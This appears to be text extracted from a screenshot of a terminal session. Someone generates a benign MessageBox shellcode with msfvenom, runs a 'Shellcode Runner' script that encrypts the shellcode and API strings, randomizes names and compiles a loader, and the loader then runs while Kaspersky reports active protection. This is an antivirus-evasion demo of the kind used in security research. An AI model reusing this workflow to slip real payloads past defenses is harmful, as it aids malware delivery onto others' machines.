 sn🥶vvcr💥sh on kali-vm in /tmp at [23/03 16:56]
$ git clone https://gist.github.com/snovvcrash/35773330434e738bd86155894338ba4f
Cloning into '35773330434e738bd86155894338ba4f'...
remote: Enumerating objects: 4, done.
remote: Total 4 (delta 0), reused 0 (delta 0), pack-reused 4
Receiving objects: 100% (4/4), done.
sn🥶vvcr💥sh on kali-vm in /tmp at [23/03 16:56]
$ cd 35773330434e738bd86155894338ba4f
sn🥶vvcr💥sh on kali-vm in /tmp/35773330434e738bd86155894338ba4f via master✔ at [23/03 16:56]
.:. msfvenom -p windows/x64/messagebox TITLE='MSF' TEXT='Hack the Planet!' EXITFUNC=thread -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 316 bytes
Saved as: shellcode.bin
sn🥶vvcr💥sh on kali-vm in /tmp/35773330434e738bd86155894338ba4f via master✘ at [23/03 16:56]
.:. python3 generate.py
shrunner
Shellcode Runner by @snovvcrash
[*] Encrypting shellcode.bin bytes
[*] Encrypting 'kernel32.dll' string
[*] Encrypting 'VirtualAlloc' string
[*] Randomizing variable names
[*] Compiling with 'mcs /t:winexe /out:shrunner.exe shrunner.cs'
[+] Done!
shrunner.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
sn🥶vvcr💥sh on kali-vm in /tmp/35773330434e738bd86155894338ba4f via master✘ at [23/03 16:56]
.:.
Kaspersky Internet Security
?
Ваша защита активна
Подробнее
Проверка
Обновление баз
Безопасные платежи
Защита приватности
Защита детей
My Kaspersky
Больше функций
Другие решения My Kaspersky Лицензия: 252 дня осталось
C:\Users\manwi\Desktop\DynamicAPIInvoke.exe
MSF
Hack the Planet!
OK